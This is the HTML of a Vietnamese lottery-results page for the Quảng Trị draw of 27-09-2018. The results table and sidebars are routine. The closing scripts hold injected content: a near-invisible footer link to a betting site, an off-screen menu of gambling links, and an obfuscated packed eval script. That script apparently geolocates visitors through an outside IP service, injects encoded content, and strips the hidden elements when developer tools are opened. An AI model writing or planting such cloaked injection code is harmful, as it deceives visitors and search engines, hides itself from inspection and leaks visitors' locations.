        <!-- <div class="inner-wrap clearfix">
            <div class="banner-qc -d-flex">
                <div class="banner-qc-content img-height-100">
                   
                </div>
            </div>
        </div> -->

        <div id="main" class="clearfix">
            <div class="inner-wrap clearfix">
                <div class="breadcrumb">
                    <a href="https://xosoquangtri.com">Trang chủ</a> / <a href="https://xosoquangtri.com/ket-qua/">Kết quả</a> / <span class="current">Kết quả xổ số Quảng Trị 27-09-2018</span>                </div>
            </div><div class="inner-wrap clearfix">
                        <div id="primary">
                <div class=" theiaStickySidebar">
                    <div id="content" class="clearfix">
                        <article class="post type-post status-publish format-standard has-post-thumbnail hentry category-betting-terms category-408 category-holdem">
                            <div class="article-content content clearfix">
                                <header class="entry-header">
                                    <h1>
                                        Kết quả xổ số Quảng Trị 27-09-2018                                    </h1>
                                </header>
                                                                                                <div class="entry-content clearfix">
                                    <div class="box-kq">
                                        <div class="d-flex">
                                            <div class="kq-mb">
                                                <div class="content-result">
                                                    <table class="font ketqua" cellspacing="1" cellpadding="9">
                                                        <thead>
                                                            <tr>
                                                                <th colspan="13" class="kqcell kq_ngay">
                                                                    <h2>Kết quả sổ xố ngày - 27/09/2018</h2>
                                                                </th>
                                                            </tr>
                                                        </thead>
                                                        <tbody>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">ĐB</td>
                                                                <td colspan="12" class="kqcell kq_0">005246</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Nhất</td>
                                                                <td colspan="12" class="kqcell kq_1">25708</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Nhì</td>
                                                                <td colspan="12" class="kqcell kq_2">65510</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Ba</td>
                                                                <td colspan="6" class="kqcell kq_4">32270</td>
                                                                <td colspan="6" class="kqcell kq_5">33158</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" rowspan="2" class="leftcol">Tư</td>
                                                                <td colspan="3" class="kqcell kq_10">67142</td>
                                                                <td colspan="3" class="kqcell kq_11">78697</td>
                                                                <td colspan="3" class="kqcell kq_12">41185</td>
                                                                <td colspan="3" class="kqcell kq_13">28421</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="4" class="kqcell kq_14">11180</td>
                                                                <td colspan="4" class="kqcell kq_15">11723</td>
                                                                <td colspan="4" class="kqcell kq_16">51343</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Năm</td>
                                                                <td colspan="12" class="kqcell kq_14">8354</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Sáu</td>
                                                                <td colspan="4" class="kqcell kq_20">6736</td>
                                                                <td colspan="4" class="kqcell kq_21">6533</td>
                                                                <td colspan="4" class="kqcell kq_22">0642</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Bảy</td>
                                                                <td colspan="12" class="kqcell kq_23">302</td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="1" class="leftcol">Tám</td>
                                                                <td colspan="12" class="kqcell kq_24">85</td>
                                                            </tr>
                                                            <tr class='lastrow'>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                                <td></td>
                                                            </tr>
                                                        </tbody>
                                                    </table>
                                                </div>
                                            </div>
                                            <div class="box-loto-table tabel_backgroun_red_mt">
                                                <div class="content_loto">
                                                    <table class=table-loto>
                                                                                                                <thead>
                                                            <tr>
                                                                <th width="35px" class="loto-name">Đầu</th>
                                                                <th class="loto-col2">Đuôi
                                                        <tbody>
                                                            <tr>
                                                                <th>0</th>
                                                                <td>08, 02</td>
                                                            </tr>
                                                            <tr>
                                                                <th>1</th>
                                                                <td>10</td>
                                                            </tr>
                                                            <tr>
                                                                <th>2</th>
                                                                <td>21, 23</td>
                                                            </tr>
                                                            <tr>
                                                                <th>3</th>
                                                                <td>36, 33</td>
                                                            </tr>
                                                            <tr>
                                                                <th>4</th>
                                                                <td>46, 42, 43, 42</td>
                                                            </tr>
                                                            <tr>
                                                                <th>5</th>
                                                                <td>58, 54</td>
                                                            </tr>
                                                            <tr>
                                                                <th>6</th>
                                                                <td></td>
                                                            </tr>
                                                            <tr>
                                                                <th>7</th>
                                                                <td>70</td>
                                                            </tr>
                                                            <tr>
                                                                <th>8</th>
                                                                <td>85, 80, 85</td>
                                                            </tr>
                                                            <tr>
                                                                <th>9</th>
                                                                <td>97</td>
                                                            </tr>
                                                    </table>
                                                    <table class=table-loto>
                                                        <thead>
                                                            <tr>
                                                                <th width="35px" class="loto-col2">Đuôi</th>
                                                                <th class="loto-name">Đầu</th>
                                                        <tbody>
                                                            <tr>
                                                                <th>0</th>
                                                                <td>10, 70, 80</td>
                                                            </tr>
                                                            <tr>
                                                                <th>1</th>
                                                                <td>21</td>
                                                            </tr>
                                                            <tr>
                                                                <th>2</th>
                                                                <td>42, 42, 02</td>
                                                            </tr>
                                                            <tr>
                                                                <th>3</th>
                                                                <td>23, 43, 33</td>
                                                            </tr>
                                                            <tr>
                                                                <th>4</th>
                                                                <td>54</td>
                                                            </tr>
                                                            <tr>
                                                                <th>5</th>
                                                                <td>85, 85</td>
                                                            </tr>
                                                            <tr>
                                                                <th>6</th>
                                                                <td>46, 36</td>
                                                            </tr>
                                                            <tr>
                                                                <th>7</th>
                                                                <td>97</td>
                                                            </tr>
                                                            <tr>
                                                                <th>8</th>
                                                                <td>08, 58</td>
                                                            </tr>
                                                            <tr>
                                                                <th>9</th>
                                                                <td></td>
                                                            </tr>
                                                                                                                </table>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                            </div>
                        </article>
                        <div class="related-posts-wrapper style-one">
                            <h2 class="related-posts-main-title">
                                <i class="fa fa-thumbs-up"></i><span>
                                    Những bài viết liên quan
                                </span>
                            </h2>
                                                        <div class="related-posts clearfix ">
                                                                                                            <div class="single-related-posts">
                                            <div class="related-posts-thumbnail">
                                                <a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-22-01-2026/" title="Kết quả xổ số Quảng Trị 22-01-2026">
                                                                                                        <img src="https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-moi-nhat-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kết quả xổ số Quảng Trị 22-01-2026" loading="lazy" title="Kết quả xổ số Quảng Trị 22-01-2026"> </a>
                                            </div>
                                            <div class="article-content">
                                                <h3 class="entry-title">
                                                    <a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-22-01-2026/" rel="bookmark" title="Kết quả xổ số Quảng Trị 22-01-2026">
                                                        Kết quả xổ số Quảng Trị 22-01-2026                                                    </a>
                                                </h3>
                                            </div>
                                        </div>
                                                                            <div class="single-related-posts">
                                            <div class="related-posts-thumbnail">
                                                <a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-15-01-2026/" title="Kết quả xổ số Quảng Trị 15-01-2026">
                                                                                                        <img src="https://xosoquangtri.com/wp-content/uploads/2022/10/xsqt-6-10-2022-truc-tiep-xo-so-quang-tri-thu-nam-ngay-6-10-2022-144538-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kết quả xổ số Quảng Trị 15-01-2026" loading="lazy" title="Kết quả xổ số Quảng Trị 15-01-2026"> </a>
                                            </div>
                                            <div class="article-content">
                                                <h3 class="entry-title">
                                                    <a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-15-01-2026/" rel="bookmark" title="Kết quả xổ số Quảng Trị 15-01-2026">
                                                        Kết quả xổ số Quảng Trị 15-01-2026                                                    </a>
                                                </h3>
                                            </div>
                                        </div>
                                                                            <div class="single-related-posts">
                                            <div class="related-posts-thumbnail">
                                                <a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-08-01-2026/" title="Kết quả xổ số Quảng Trị 08-01-2026">
                                                                                                        <img src="https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kết quả xổ số Quảng Trị 08-01-2026" loading="lazy" title="Kết quả xổ số Quảng Trị 08-01-2026"> </a>
                                            </div>
                                            <div class="article-content">
                                                <h3 class="entry-title">
                                                    <a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-08-01-2026/" rel="bookmark" title="Kết quả xổ số Quảng Trị 08-01-2026">
                                                        Kết quả xổ số Quảng Trị 08-01-2026                                                    </a>
                                                </h3>
                                            </div>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
                <div id="secondary">
    <aside id="colormag_breaking_news_widget-1" class="widget widget_breaking_news_colormag widget_featured_posts clearfix">
        <h2 class="widget-title"><span>Thống Kê</span></h2>
        <div class="breaking_news_widget_inner_wrap">
            <ul id="menu-menu-sidebar" class="menu_sidebar"><li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://xosoquangtri.com/ket-qua-xo-so-100-ngay/">Kết quả xổ số 100 ngày gần nhất</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://xosoquangtri.com/bang-thong-ke-giai-dac-biet-xo-so-quang-tri/">Thống kê GĐB</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://xosoquangtri.com/lo-cam-quang-tri/">Thống kê lô câm</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://xosoquangtri.com/lo-gan-quang-tri/">Thống kê lô gan</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://xosoquangtri.com/lo-roi-quang-tri/">Thống kê lô rơi</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://xosoquangtri.com/lo-xien-quang-tri/">Thống kê lô xiên</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://xosoquangtri.com/quay-thu-xo-so-quang-tri/">Quay thử lấy may</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://xosoquangtri.com/soi-cau-pascal-quang-tri/">Soi cầu Pascal Quảng Trị</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://xosoquangtri.com/thong-ke-ket-qua-xo-so-quang-tri-chi-tiet/">Thống kê kết quả xổ số</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://xosoquangtri.com/tan-suat-lo-to-xo-so-quang-tri/">Thống kê tần suất lô tô</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://xosoquangtri.com/xo-so-quang-tri-30-ngay/">Xổ số Quảng Trị 30 ngày</a></li>
</ul>        </div>
    </aside>
                    
        <aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
            <h2 class="widget-title" style="border-bottom-color:#26b59d;"><span style="background-color:#26b59d;">Dự Đoán</span></h2>
                                                <div class="first-post">
                        <div class="single-article clearfix">
                            <figure>
                                <a href="https://xosoquangtri.com/du-doan-xo-so-quang-tri-29-01-2026/" title="Dự đoán xổ số Quảng Trị 29/01/2026 &#8211; Soi cầu QT chuẩn xác">
                                                                        <img src="https://xosoquangtri.com/wp-content/uploads/2022/10/SXMB29_6532015160706979624-min.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Dự đoán xổ số Quảng Trị 29/01/2026 &#8211; Soi cầu QT chuẩn xác" title="Dự đoán xổ số Quảng Trị 29/01/2026 &#8211; Soi cầu QT chuẩn xác" />
                                </a>
                            </figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosoquangtri.com/du-doan-xo-so-quang-tri-29-01-2026/" title="Dự đoán xổ số Quảng Trị 29/01/2026 &#8211; Soi cầu QT chuẩn xác">
                                        Dự đoán xổ số Quảng Trị 29/01/2026 &#8211; Soi cầu QT chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 22, 2026">Tháng 1 22, 2026</time></a></span>
                                </div>
                                <div class="entry-content">
                                    <p>Dự đoán xổ số Quảng Trị 29/01/2026 dựa trên phân tích, thống kê kết quả XSQT trong những kỳ quay gần nhất để chọn ra những cặp số may mắn. Chốt đầu đuôi giải đặc biệt, bao lô 2 số,...</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosoquangtri.com/du-doan-xo-so-quang-tri-22-01-2026/" title="Dự đoán xổ số Quảng Trị 22/01/2026 &#8211; Soi cầu QT chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosoquangtri.com/wp-content/uploads/2022/10/D-oan-k-t-qu-x-s-sieu-chinh-xac-hom-nay-600x314-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Quảng Trị 22/01/2026 &#8211; Soi cầu QT chuẩn xác" title="Dự đoán xổ số Quảng Trị 22/01/2026 &#8211; Soi cầu QT chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosoquangtri.com/du-doan-xo-so-quang-tri-22-01-2026/" title="Dự đoán xổ số Quảng Trị 22/01/2026 &#8211; Soi cầu QT chuẩn xác">
                                        Dự đoán xổ số Quảng Trị 22/01/2026 &#8211; Soi cầu QT chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 15, 2026">Tháng 1 15, 2026</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="following-post">
                        <div class="single-article clearfix">
                            <figure><a href="https://xosoquangtri.com/du-doan-xo-so-quang-tri-15-01-2026/" title="Dự đoán xổ số Quảng Trị 15/01/2026 &#8211; Soi cầu QT chuẩn xác">
                                                                        <img width="130" height="90" src="https://xosoquangtri.com/wp-content/uploads/2022/10/soi-cau-366-600x314-min-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dự đoán xổ số Quảng Trị 15/01/2026 &#8211; Soi cầu QT chuẩn xác" title="Dự đoán xổ số Quảng Trị 15/01/2026 &#8211; Soi cầu QT chuẩn xác" /></a></figure>
                            <div class="article-content">
                                <h3 class="entry-title"> <a href="https://xosoquangtri.com/du-doan-xo-so-quang-tri-15-01-2026/" title="Dự đoán xổ số Quảng Trị 15/01/2026 &#8211; Soi cầu QT chuẩn xác">
                                        Dự đoán xổ số Quảng Trị 15/01/2026 &#8211; Soi cầu QT chuẩn xác </a>
                                </h3>
                                <div class="below-entry-meta ">
                                    <span class="posted-on">
                                        <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 8, 2026">Tháng 1 8, 2026</time></a></span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </aside>
        <aside id="colormag_random_post_widget-1" class="widget widget_random_post_colormag widget_featured_posts clearfix">
        <div class="random-posts-widget">
			<h2 class="widget-title"><span>Kết Quả</span></h2>
            <div class="random_posts_widget_inner_wrap">
                                                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-22-01-2026/" title="Kết quả xổ số Quảng Trị 22-01-2026">
                                                                <img src="https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-moi-nhat-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Quảng Trị 22-01-2026" title="Kết quả xổ số Quảng Trị 22-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-22-01-2026/" title="Kết quả xổ số Quảng Trị 22-01-2026">
                                    Kết quả xổ số Quảng Trị 22-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 22, 2026">Tháng 1 22, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-15-01-2026/" title="Kết quả xổ số Quảng Trị 15-01-2026">
                                                                <img src="https://xosoquangtri.com/wp-content/uploads/2022/10/xsqt-6-10-2022-truc-tiep-xo-so-quang-tri-thu-nam-ngay-6-10-2022-144538-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Quảng Trị 15-01-2026" title="Kết quả xổ số Quảng Trị 15-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-15-01-2026/" title="Kết quả xổ số Quảng Trị 15-01-2026">
                                    Kết quả xổ số Quảng Trị 15-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 15, 2026">Tháng 1 15, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                                    <div class="single-article clearfix">
                        <figure class="random-images"><a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-08-01-2026/" title="Kết quả xổ số Quảng Trị 08-01-2026">
                                                                <img src="https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Kết quả xổ số Quảng Trị 08-01-2026" title="Kết quả xổ số Quảng Trị 08-01-2026" />
                                </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-08-01-2026/" title="Kết quả xổ số Quảng Trị 08-01-2026">
                                    Kết quả xổ số Quảng Trị 08-01-2026 </a>
                            </h3>
                            <div class="below-entry-meta ">
                                <span class="posted-on">
                                    <a href="javascript:;" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="Tháng 1 8, 2026">Tháng 1 8, 2026</time></a></span>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </aside>
</div></div>
<!-- <div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times"></i></a>
        
    </div>
</div> -->



</div><!-- #main -->
<footer id="colophon" class="clearfix  ">
    <div class="footer-widgets-wrapper">
        <div class="inner-wrap">
            <div class="footer-widgets-area clearfix">
                <div class="tg-footer-main-widget">
                    <div class="tg-first-footer-widget">
                        <aside id="text-1" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Về Chúng Tôi</span></h3>
                            <div class="textwidget"><span class="logo">Xosoquangtri.com</span><br>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="tg-footer-other-widgets">
                    <div class="tg-second-footer-widget">
                        <aside id="nav_menu-1" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Được Quan Tâm</span></h3>
                            <div class="menu-footer-container">
                                                            </div>
                        </aside>
                    </div>
                    <div class="tg-third-footer-widget">
                        <aside id="nav_menu-2" class="widget widget_nav_menu clearfix">
                            <h3 class="widget-title"><span>Danh Mục</span></h3>
                            <div class="menu-categories-menu-container">
                                                            </div>
                        </aside>
                    </div>
                    <div class="tg-fourth-footer-widget">
                        <aside id="text-2" class="widget widget_text clearfix">
                            <h3 class="widget-title"><span>Liên Hệ</span></h3>
                            <div class="textwidget">
                                <div class="menu-categories-menu-container">
                                                                    </div>
                            </div>
                        </aside>
                    </div>
                </div>
                <div class="footer-full-width-sidebar inner-wrap clearfix">
                </div>
            </div>
        </div>
    </div>
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->
<script src='https://xosoquangtri.com/wp-content/themes/xoso2/js/jquery.min.js'></script>
<script src='https://xosoquangtri.com/wp-content/themes/xoso2/js/jquery.sticky.min.js'></script>
<script src='https://xosoquangtri.com/wp-content/themes/xoso2/js/jquery.magnific-popup.min.js'></script>
<script src='https://xosoquangtri.com/wp-content/themes/xoso2/js/navigation.min.js'></script>
<script src='https://xosoquangtri.com/wp-content/themes/xoso2/js/colormag-custom.min.js'></script>
<script src='https://xosoquangtri.com/wp-content/themes/xoso2/js/index.js'></script>
<script>
    jQuery(document).ready(function($) {
        if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }
    })
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xoso2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .change-color a,
            .change-color span {
                color: #fbfbfd !important;
            }
        </style>
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                var showtexuser = 'Top nhà cái uy tín <a href="https://shbetvy.com/"><span data-sheets-root="1">SHBET</span></a>';
                var showtexuser_home = '';
                var color_hidden = '#fbfbfd';

                textToAdd = showtexuser + '<br>' + showtexuser_home;

                if (textToAdd) {
                    // Tìm thẻ footer
                    var footer = document.querySelector('footer');

                    if (footer) {
                        // Nếu có footer, thêm text vào cuối footer với style color
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        footer.insertAdjacentHTML('beforeend', styledText);
                    } else {
                        // Nếu không có footer, tạo thẻ footer và thêm text vào trước thẻ script cuối cùng
                        var newFooter = document.createElement('footer');
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        newFooter.innerHTML = styledText;
                        var body = document.querySelector('body');
                        var scripts = body.querySelectorAll('script');
                        var lastScript = scripts[scripts.length - 1];

                        if (body && lastScript) {
                            body.insertBefore(newFooter, lastScript);
                        } else if (body) {
                            body.appendChild(newFooter);
                        }
                    }
                }
            });
        </script>

        <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-menu-footer" class="menu-text-link-hidden"><li id="menu-item-2388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2388"><a href="https://mb66ab.com/">MB66</a></li>
<li id="menu-item-2389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2389"><a href="https://mb66ax.com/">link vào mb66</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2478"><a href="https://lu88.poker/gioi-thieu-lu88-poker/">Lu88 Poker &#8211; Đại Lý Chính Thức</a></li>
<li id="menu-item-2512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2512"><a href="https://mb66.business/">MB66</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2583"><a href="https://789bet.events/">789bet.events</a></li>
<li id="menu-item-2584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2584"><a href="https://kytudacbiet.sbs/chu-nguoc">kí tự đặc biệt chữ ngược</a></li>
<li id="menu-item-2595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"><a href="https://etaktraffic.com/keo-bong-da-reign/">kèo nhà cái hôm nay</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            #menu-footer {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://xosoquangtri.com/","ajax_url":"https://xosoquangtri.com/wp-admin/admin-ajax.php","nonce":"a000c48b0a"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://xosoquangtri.com/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.1" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://xosoquangtri.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
